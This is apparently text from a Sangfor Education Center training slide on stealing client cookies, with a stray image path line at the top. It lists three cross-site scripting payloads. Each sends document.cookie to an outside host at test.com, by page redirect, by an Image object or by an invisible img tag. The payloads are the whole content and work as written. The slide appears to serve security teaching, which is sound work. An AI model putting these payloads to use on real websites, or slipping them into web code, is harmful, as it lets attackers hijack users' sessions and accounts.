 获取客户端cookie信息
1、<script> document.location="http://www.test.com/cookie.asp?cookie
="+document.cookie </script>
2、<script> new
Image().src="http://www.test.com/cookie.asp?cookie="+document.cookie;
</script>
3、<script> document.write('<img
src="http://www.test.com/cookie.asp?cookie='+document.cookie+'"
width=0 height=0 border=0 />'); </script>
深信服产业教育中心
SANGFOR EDUCATION CENTER